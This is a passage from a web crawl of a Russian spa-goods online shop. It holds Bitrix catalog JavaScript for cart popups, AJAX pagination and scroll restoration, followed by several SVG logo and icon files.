      // this.obPopupWin.popupContainer.appendChild(getDiscountLink());
      this.obPopupWin.show();
    }
  };

  window.JCCatalogSection.prototype.BasketRedirect = function() {
    // Facebook Pixel
    $(document).trigger('initiate-checkout.fbq', []);
    // VK Pixel
    $(document).trigger('initiate-checkout.vk', []);
    location.href = (!!this.basketData.basketUrl ? this.basketData.basketUrl : BX.message('BASKET_URL'));
  };

  window.JCCatalogSection.prototype.InitPopupWindow = function() {
    //Автоматическое скрывание модального окна "Товар добавлен в корзину"
    setTimeout(function () {
      var w = BX.PopupWindowManager.getCurrentPopup();
      if (!w) {
        return;
      }
      w.close();
    }, 2500);

    // Вычисляем, где должен быть левый край нашего модального окна. 400 - ширина нашей модалки.
    var rightPosition = document.querySelector('.personal-area').getBoundingClientRect().right - 400;
    // Вычисляем, на каких пикселях битрикс захочет отобразить нашу модалку.
    var leftFromBX = window.innerWidth / 2 - 200;

    if (!!this.obPopupWin) {
      return;
    }
    this.obPopupWin = BX.PopupWindowManager.create('CatalogSectionBasket_' + this.visual.ID, null, {
      autoHide   : true,
      offsetLeft : rightPosition - leftFromBX,
      overlay    : false,
      closeByEsc : true,
      titleBar   : true,
      zIndex: 999,
    });
  };
})(window);

$(function() {
  /**
   *  Подгрузка порции данных
   */
  $(document).on('click', '[data-show-more]', function() {
    var btn = $(this);
    var page = btn.attr('data-next-page');
    var id = btn.attr('data-show-more');
    var bx_ajax_id = btn.attr('data-ajax-id');
    var block_id = "#comp_" + bx_ajax_id;

    var data = {
      bxajaxid : bx_ajax_id
    };
    data['PAGEN_' + id] = page;

    $.ajax({
      type    : "GET",
      url     : window.location.href,
      data    : data,
      success : function(data) {

        $("#btn_" + bx_ajax_id).remove();
        $(".pagination").remove();
        $(block_id).append('<div data-page-id="' + page + '"></div>');
        $(block_id).append(data);

        /**
         * Если доступна работа с историей переходов, то нужно сохранить номер страницы
         */
        if (history.pushState) {
          var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname;
          var re = /page(\d+)/gi;
          var match = /page\d+/i;
          if (newUrl.match(match)) {
            newUrl = newUrl.replace(re, 'page' + page);
          } else {
            newUrl += 'page' + page + '/';
          }
          history.pushState({'page': page}, null, newUrl);
        }
      }
    });
  });

  /**
   * Обработчик нажатия на элемент в списке, необходимо сохранить id товара в истории
   */
  $(document).on('click', '.product-card', function() {
    const productId = $(this).find('.product-card__link').data('product-id');
    if (history.pushState && productId) {
      const newUrl = new URL(window.location.href);
      newUrl.hash = productId;
      history.replaceState(null, null, newUrl.href);
    }
  });


});
history.scrollRestoration = "manual";

/**
 * Автоскролл к элементу на странице после полной ее загрузки
 */
window.onpageshow = function(event) {
  if (event.persisted) {
    window.location.reload();
  }
};

$(function () {
  setTimeout(function() {
    const hash = window.location.hash.substr(1);
    if (hash) {
      const pageTop = document.querySelector('[data-product-id="' + hash + '"]');

      pageTop.scrollIntoView({ behavior: 'smooth', block: 'start' })
    }
  }, 100);
})

/* End */
;; /* /local/assets/js/jquery.cookie.js?17352181783121*/
; /* /local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js?173521817849181*/


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-white.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.9 57.3" style="enable-background:new 0 0 315.9 57.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.9,40.7V23.6h3.1l4.9,17.1h5.3l-5.3-17.8l0.4-0.2c0.8-0.3,1.5-0.8,2.1-1.5c1.8-1.9,2.2-4.6,2.2-7.1v-3.8
		c0-2.5-0.5-5.3-2.3-7.2c-1.8-1.9-4.3-2.4-6.8-2.4h-9v40.1H279.9z M279.9,5.4h3.6c1,0,2.1,0.3,2.8,1.1c0.8,0.9,0.9,2.3,0.9,3.4v4.5
		c0,1.1-0.1,2.5-0.9,3.4c-0.7,0.8-1.7,1.1-2.8,1.1h-3.6V5.4z"/>
	<path class="st0" d="M315.9,0.7h-5.4v31.1c0,2.7-1.1,4.4-3.9,4.4c-2.8,0-3.9-1.8-3.9-4.4V0.7h-5.4v25.9v3.1c0,1.4,0,3.2,0.3,4.5
		c0.9,4.9,4.2,7.1,9,7.1c4.8,0,8.1-2.2,9-7.1c0.3-1.3,0.2-3.1,0.3-4.5c0-1,0-2.1,0-3.1V0.7z"/>
	<polygon class="st0" points="162.2,0.7 162.2,56.6 184.4,56.6 184.4,50.4 168.5,50.4 168.5,31.4 181.2,31.4 181.2,25.9 168.5,25.9
		168.5,6.9 184.4,6.9 184.4,0.7 	"/>
	<path class="st0" d="M95.8,56.6h13.5c3.1,0,6.4-1.1,8.6-3.3c2.3-2.3,3.3-5.5,3.3-8.7V11.7c0-6.2-4.9-11-11-11H95.8V56.6z
		 M102.1,6.5h8.1c1.3,0,2.6,0.5,3.5,1.5c0.9,0.9,1.5,2.2,1.5,3.5V45c0,1.5-0.6,3-1.7,4.1c-1.1,1.1-2.5,1.7-4,1.7h-7.3V6.5z"/>
	<path class="st0" d="M38.5,56.6V34.5h5.8c3.4,0,6.9-0.7,9.2-3.3c2.4-2.6,3.1-6.4,3.1-9.8v-7.6c0-3.5-0.6-7.2-3.1-9.8
		c-2.4-2.6-5.9-3.3-9.2-3.3H32.2v56H38.5z M38.5,6.1h5.9c1.7,0,3.3,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3v8.6c0,1.8-0.3,3.9-1.5,5.3
		c-1.1,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<path class="st0" d="M18.8,13.7h5.8v-0.4c0-3.5-0.7-7.3-3.1-9.9C19.2,0.8,16,0,12.7,0C9.3,0,6.1,0.9,3.6,3.4C1,6,0.3,9.7,0.3,13.3
		c0,2,0.3,4,0.9,5.9c0.6,1.7,1.4,3.3,2.4,4.7c2.1,2.8,4.8,5.2,7.4,7.6c2.5,2.3,4.8,4.6,6.2,7.8c0.7,1.6,1.1,3.1,1.1,4.9
		c0,3.9-1.5,7.1-5.9,7.1c-4.4,0-5.9-3.2-5.9-7.1v-2.3H0V44c0,3.6,0.8,7.3,3.4,9.9c2.5,2.5,5.8,3.4,9.2,3.4c3.3,0,6.6-0.8,8.9-3.4
		c2.5-2.7,3.1-6.4,3.1-9.9c0-3.7-1.1-7.6-3.3-10.6c-2.1-2.8-4.6-5.2-7.2-7.5c-2.6-2.3-5-4.7-6.5-7.9c-0.8-1.6-1.2-3.1-1.2-4.9
		c0-1.8,0.3-3.9,1.5-5.3c1.2-1.4,2.8-1.9,4.6-1.9c4.4,0,6.1,3.2,6.1,7.3V13.7z"/>
	<path class="st0" d="M135.7,56.6V32.1h5.5l7.1,24.5h6.2L147,31.4l1.2-0.5c1-0.5,2-1.1,2.7-1.9c2.4-2.6,3-6.3,3-9.7v-5.4
		c0-3.5-0.6-7.2-3.1-9.8c-2.4-2.6-5.9-3.3-9.2-3.3h-12.1v56H135.7z M135.7,6.1h5.9c1.7,0,3.4,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3
		v6.4c0,1.8-0.3,3.9-1.5,5.3c-1.2,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<polygon class="st0" points="252.8,0.7 244.9,27.9 236.9,0.7 226.7,0.7 226.7,56.6 232.7,56.6 232.7,6.9 241.3,35.3 248.5,35.3
		257,6.9 257,56.6 263.1,56.6 263.1,0.7 	"/>
	<rect x="274.5" y="50.6" class="st1" width="41.4" height="6.1"/>
	<path class="st0" d="M82.4,56.6h6.3l-10-56H69l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C81.4,49.8,81.9,53.2,82.4,56.6 M79.9,40.6H67.8l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L79.9,40.6z"/>
	<path class="st0" d="M213.9,56.6h6.3l-10-56h-9.6l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C212.9,49.8,213.4,53.2,213.9,56.6 M211.5,40.6h-12.1l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L211.5,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales_2.svg
body_size: 834
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.50508 13C5.57208 12.9993 4.00452 14.5658 4.00384 16.4988L4 27.3515C3.99932 29.2845 5.56577 30.8521 7.49876 30.8528L22.4061 30.8581L31.6097 30.8613L33.4661 30.862C34.198 30.8622 34.9116 30.633 35.5064 30.2066L39.3547 27.4481C40.2713 26.791 40.8152 25.7325 40.8156 24.6047L40.8165 21.9382L40.8175 19.2716C40.8179 18.1438 40.2748 17.0849 39.3586 16.4272L35.5123 13.666C34.9177 13.2391 34.2043 13.0094 33.4724 13.0092L31.616 13.0085L22.4124 13.0053L7.50508 13ZM36.52 23.8411C37.5721 23.8415 38.4253 22.9889 38.4257 21.9368C38.426 20.8847 37.5735 20.0315 36.5214 20.0312C35.4693 20.0308 34.6161 20.8834 34.6157 21.9355C34.6154 22.9876 35.4679 23.8407 36.52 23.8411Z" fill="#F80000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg?v=2
body_size: 3014
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.8558044 57.2778015" style="enable-background:new 0 0 315.8558044 57.2778015;" xml:space="preserve" shape-rendering="auto">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.8627014,40.7336998V23.5846996h3.1244812l4.8543091,17.1490002h5.2923889l-5.2923889-17.8306007
		l0.4410095-0.2004986c0.7703857-0.3493996,1.4691772-0.8448009,2.059082-1.4720001
		c1.7814026-1.9102001,2.2052307-4.6137009,2.2052307-7.1311007v-3.8032999c0-2.5373998-0.4782104-5.2781-2.2624207-7.2083998
		c-1.7641907-1.893-4.3187866-2.4256999-6.8190002-2.4256999h-8.969696v40.0715981H279.8627014z M279.8627014,5.4418998h3.6228027
		c1.0453186,0,2.0762939,0.2578001,2.7922974,1.0654001c0.7731934,0.8649001,0.919281,2.2625003,0.919281,3.3651004v4.5019999
		c0,1.1226997-0.1460876,2.5001993-0.919281,3.3823004c-0.7160034,0.8104992-1.7469788,1.0853996-2.7922974,1.0853996h-3.6228027
		V5.4418998z"/>
	<path class="st0" d="M315.8728943,0.663h-5.3669128v31.0846004c0,2.6634979-1.0853882,4.4477005-3.9148865,4.4477005
		c-2.8124084,0-3.8977966-1.7842026-3.8977966-4.4477005V0.663h-5.3669128v25.8810005v3.0872002
		c0.0172119,1.3803997,0,3.1817989,0.2577209,4.5221004C298.5205994,39.0247993,301.7568054,41.25,306.591095,41.25
		c4.834198,0,8.0875854-2.2252007,9.006897-7.0966988c0.2578125-1.3403015,0.2377014-3.1417007,0.2578125-4.5221004
		c0.0170898-1.028101,0.0170898-2.0591011,0.0170898-3.0872002V0.663z"/>
	<polygon class="st0" points="162.2016907,0.6638 162.2016907,56.6156998 184.442688,56.6156998 184.442688,50.3694992
		168.4506989,50.3694992 168.4506989,31.3990993 181.1519928,31.3990993 181.1519928,25.8833008 168.4506989,25.8833008
		168.4506989,6.9127998 184.442688,6.9127998 184.442688,0.6638 	"/>
	<path class="st0" d="M95.8246994,56.6167984h13.546196c3.1445007,0,6.3979111-1.0853996,8.6403046-3.3449974
		c2.259697-2.2625008,3.3451004-5.4958,3.3451004-8.6575012V11.691c0-6.1746001-4.8543015-11.0289001-11.0489044-11.0289001
		H95.8246994V56.6167984z M102.0737,6.5444999h8.0503998c1.3230972,0,2.5917969,0.5327001,3.5111008,1.4520001
		c0.9393997,0.9364996,1.4720993,2.2052002,1.4720993,3.5112v33.4730988c0,1.5265007-0.6072006,2.9785004-1.6926041,4.0639
		c-1.0824966,1.0653992-2.517395,1.6897011-4.0438004,1.6897011H102.0737V6.5444999z"/>
	<path class="st0" d="M38.5093002,56.6165009V34.4844017h5.8451996c3.3651009,0,6.8561974-0.6988029,9.2274971-3.2534008
		c2.4458122-2.6090012,3.0701027-6.3779011,3.0701027-9.8146v-7.6465006c0-3.4568005-0.6444016-7.2256002-3.0701027-9.8347006
		C51.2106972,1.3606,47.6996002,0.6618,44.3544998,0.6618H32.2029991v55.9547005H38.5093002z M38.5093002,6.1403999h5.8652992
		c1.6897011,0,3.3450012,0.4411001,4.5019989,1.7470002c1.2314987,1.3776002,1.4892082,3.4910998,1.4892082,5.2752995v8.6404009
		c0,1.7812996-0.2577095,3.8776989-1.4892082,5.2752991c-1.1397896,1.323101-2.8122978,1.7812996-4.5019989,1.7812996h-5.8652992
		V6.1403999z"/>
	<path class="st0" d="M18.7670994,13.7322998h5.8080006v-0.4237995c0-3.4911003-0.6616001-7.2600002-3.0872917-9.9435005
		C19.1908989,0.8276,16.0291996,0,12.7185993,0C9.2646999,0,6.0657001,0.9021,3.6028082,3.4022999
		c-2.5918083,2.6462002-3.345,6.3234997-3.345,9.9062004c0,2.0046997,0.2748919,3.989399,0.9364918,5.9025002
		c0.5699,1.6523991,1.3603001,3.2705002,2.4085083,4.6852989c2.1306918,2.8122997,4.8141918,5.203701,7.4060001,7.5922012
		c2.5201912,2.3169003,4.7998915,4.6336994,6.2317905,7.7954998c0.7361012,1.6352997,1.1227016,3.0671997,1.1227016,4.8714981
		c0,3.9149017-1.5437012,7.1310005-5.9197006,7.1310005c-4.3559999,0-5.8996-3.2160988-5.8996-7.1310005v-2.336998H0v2.1335983
		c0,3.6028023,0.7704,7.2800026,3.3994999,9.9062004c2.5001001,2.5202026,5.7535,3.4195023,9.2273998,3.4195023
		c3.3450003,0,6.5639992-0.8248024,8.8980999-3.3822021c2.4629993-2.6634979,3.1416988-6.4151993,3.1416988-9.9435005
		c0-3.694397-1.0824986-7.5749969-3.3077984-10.5877991c-2.0590916-2.7751007-4.6137009-5.166399-7.1884003-7.4804993
		c-2.5716915-2.3169003-4.9974003-4.6882-6.4695001-7.8871002c-0.7704-1.6352997-1.1570001-3.0700998-1.1570001-4.8887005
		c0-1.8386002,0.2921-3.9148998,1.5064001-5.3497c1.1569996-1.3975997,2.832408-1.9130998,4.5965996-1.9130998
		c4.4475994,0,6.1201,3.2361999,6.1201,7.2627997V13.7322998z"/>
	<path class="st0" d="M135.6756897,56.6165009V32.0959015h5.478714l7.1310883,24.5205994h6.1573181l-7.4805145-25.2021999
		l1.1571045-0.5327015c1.0309906-0.4783001,1.9674072-1.1197987,2.7406921-1.9473991
		c2.4257202-2.6119003,2.9784088-6.3063011,2.9784088-9.7257996v-5.4385004c0-3.4568005-0.6443024-7.2256002-3.0700073-9.8347006
		C148.3972015,1.3606,144.8860016,0.6618,141.5208893,0.6618h-12.1313934v55.9547005H135.6756897z M135.6756897,6.1403999h5.8624115
		c1.6925964,0,3.365097,0.4411001,4.5220947,1.7470002c1.2142944,1.3776002,1.4721069,3.4910998,1.4721069,5.2752995v6.4322996
		c0,1.7842007-0.2578125,3.8777008-1.4721069,5.275301c-1.1569977,1.3230991-2.8123016,1.7841988-4.5220947,1.7841988h-5.8624115
		V6.1403999z"/>
	<polygon class="st0" points="252.8420868,0.6638 244.8833923,27.9051991 236.941803,0.6638 226.6832886,0.6638
		226.6832886,56.6156998 232.7490997,56.6156998 232.7490997,6.8755999 241.2605896,35.2939987 248.5233917,35.2939987
		257.0319824,6.8755999 257.0319824,56.6156998 263.0976868,56.6156998 263.0976868,0.6638 	"/>
	<rect x="274.4604797" y="50.5513992" class="st1" width="41.3946991" height="6.0657001"/>
	<path class="st0" d="M82.4039001,56.6184998h6.2891006L78.6722946,0.6638h-9.6312943l-9.9979019,55.9547005h6.2661972
		c0.5155106-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.074501-0.478302h13.7866974l0.0716019,0.478302
		C81.3585968,49.7795982,81.8912964,53.1991005,82.4039001,56.6184998 M79.9238052,40.6064987H67.7922974l0.108902-0.6442986
		c1.9503021-12.2604008,3.9721985-22.3155003,5.9569016-34.575798c1.9845963,12.2602997,4.0065002,22.3153992,5.9539948,34.575798
		L79.9238052,40.6064987z"/>
	<path class="st0" d="M213.9444885,56.6184998h6.2690125L210.2128143,0.6638h-9.6313171l-10.017807,55.9547005h6.2862091
		c0.5155029-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.0743866-0.478302h13.7868042l0.0716095,0.478302
		C212.8990936,49.7795982,213.4318085,53.1991005,213.9444885,56.6184998 M211.4642944,40.6064987H199.332901l0.1087952-0.6442986
		c1.9503021-12.2604008,3.9723053-22.3155003,5.9568939-34.575798c1.9847107,12.2602997,4.0066071,22.3153992,5.95401,34.575798
		L211.4642944,40.6064987z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-vertical.svg
body_size: 2027
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 57.278 315.856" style="enable-background:new 0 0 57.278 315.856;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M40.734,35.993H23.585v-3.125l17.149-4.854v-5.292l-17.831,5.292l-0.2-0.441
		c-0.349-0.77-0.845-1.469-1.472-2.059c-1.91-1.781-4.614-2.205-7.131-2.205h-3.803c-2.537,0-5.278,0.478-7.208,2.262
		c-1.893,1.764-2.426,4.319-2.426,6.819v8.97h40.072V35.993z M5.442,35.993V32.37c0-1.045,0.258-2.076,1.065-2.792
		c0.865-0.773,2.263-0.919,3.365-0.919h4.502c1.123,0,2.5,0.146,3.382,0.919c0.81,0.716,1.085,1.747,1.085,2.792v3.623H5.442z"/>
	<path class="st0" d="M0.663-0.017V5.35h31.085c2.663,0,4.448,1.085,4.448,3.915c0,2.812-1.784,3.898-4.448,3.898H0.663v5.367
		h25.881h3.087c1.38-0.017,3.182,0,4.522-0.258c4.871-0.936,7.097-4.173,7.097-9.007c0-4.834-2.225-8.088-7.097-9.007
		C32.813,0,31.012,0.02,29.631,0c-1.028-0.017-2.059-0.017-3.087-0.017H0.663z"/>
	<polygon class="st0" points="0.664,153.654 56.616,153.654 56.616,131.413 50.369,131.413 50.369,147.405 31.399,147.405
		31.399,134.704 25.883,134.704 25.883,147.405 6.913,147.405 6.913,131.413 0.664,131.413 	"/>
	<path class="st0" d="M56.617,220.031v-13.546c0-3.145-1.085-6.398-3.345-8.64c-2.263-2.26-5.496-3.345-8.658-3.345H11.691
		c-6.175,0-11.029,4.854-11.029,11.049v14.483H56.617z M6.544,213.782v-8.05c0-1.323,0.533-2.592,1.452-3.511
		c0.936-0.939,2.205-1.472,3.511-1.472h33.473c1.527,0,2.979,0.607,4.064,1.693c1.065,1.082,1.69,2.517,1.69,4.044v7.297H6.544z"/>
	<path class="st0" d="M56.617,277.346H34.484v-5.845c0-3.365-0.699-6.856-3.253-9.228c-2.609-2.446-6.378-3.07-9.815-3.07H13.77
		c-3.457,0-7.226,0.644-9.835,3.07c-2.575,2.371-3.273,5.882-3.273,9.228v12.151h55.955V277.346z M6.14,277.346v-5.865
		c0-1.69,0.441-3.345,1.747-4.502c1.378-1.232,3.491-1.489,5.275-1.489h8.64c1.781,0,3.878,0.258,5.275,1.489
		c1.323,1.14,1.781,2.812,1.781,4.502v5.865H6.14z"/>
	<path class="st0" d="M13.732,297.089v-5.808h-0.424c-3.491,0-7.26,0.662-9.944,3.087C0.828,296.665,0,299.827,0,303.137
		c0,3.454,0.902,6.653,3.402,9.116c2.646,2.592,6.323,3.345,9.906,3.345c2.005,0,3.989-0.275,5.903-0.936
		c1.652-0.57,3.271-1.36,4.685-2.409c2.812-2.131,5.204-4.814,7.592-7.406c2.317-2.52,4.634-4.8,7.795-6.232
		c1.635-0.736,3.067-1.123,4.871-1.123c3.915,0,7.131,1.544,7.131,5.92c0,4.356-3.216,5.9-7.131,5.9h-2.337v6.544h2.134
		c3.603,0,7.28-0.77,9.906-3.4c2.52-2.5,3.42-5.753,3.42-9.227c0-3.345-0.825-6.564-3.382-8.898
		c-2.663-2.463-6.415-3.142-9.944-3.142c-3.694,0-7.575,1.082-10.588,3.308c-2.775,2.059-5.166,4.614-7.48,7.188
		c-2.317,2.572-4.688,4.997-7.887,6.47c-1.635,0.77-3.07,1.157-4.889,1.157c-1.839,0-3.915-0.292-5.35-1.506
		c-1.398-1.157-1.913-2.832-1.913-4.597c0-4.448,3.236-6.12,7.263-6.12H13.732z"/>
	<path class="st0" d="M56.617,180.18H32.096v-5.479l24.521-7.131v-6.157l-25.202,7.481l-0.533-1.157
		c-0.478-1.031-1.12-1.967-1.947-2.741c-2.612-2.426-6.306-2.978-9.726-2.978H13.77c-3.457,0-7.226,0.644-9.835,3.07
		c-2.575,2.371-3.273,5.883-3.273,9.248v12.131h55.955V180.18z M6.14,180.18v-5.862c0-1.693,0.441-3.365,1.747-4.522
		c1.378-1.214,3.491-1.472,5.275-1.472h6.432c1.784,0,3.878,0.258,5.275,1.472c1.323,1.157,1.784,2.812,1.784,4.522v5.862H6.14z"/>
	<polygon class="st0" points="0.664,63.014 27.905,70.972 0.664,78.914 0.664,89.173 56.616,89.173 56.616,83.107 6.876,83.107
		35.294,74.595 35.294,67.332 6.876,58.824 56.616,58.824 56.616,52.758 0.664,52.758 	"/>
	<rect x="50.551" y="0.001" class="st1" width="6.066" height="41.395"/>
	<path class="st0" d="M56.618,233.452v-6.289L0.664,237.184v9.631l55.955,9.998v-6.266c-3.419-0.516-6.839-1.048-10.241-1.581
		l-0.478-0.074v-13.787l0.478-0.072C49.78,234.497,53.199,233.965,56.618,233.452 M40.606,235.932v12.132l-0.644-0.109
		c-12.26-1.95-22.316-3.972-34.576-5.957c12.26-1.985,22.315-4.007,34.576-5.954L40.606,235.932z"/>
	<path class="st0" d="M56.618,101.911v-6.269L0.664,105.643v9.631l55.955,10.018v-6.286c-3.419-0.516-6.839-1.048-10.241-1.581
		l-0.478-0.074v-13.787l0.478-0.072C49.78,102.957,53.199,102.424,56.618,101.911 M40.606,104.392v12.131l-0.644-0.109
		c-12.26-1.95-22.316-3.972-34.576-5.957c12.26-1.985,22.315-4.007,34.576-5.954L40.606,104.392z"/>
</g>
</svg>
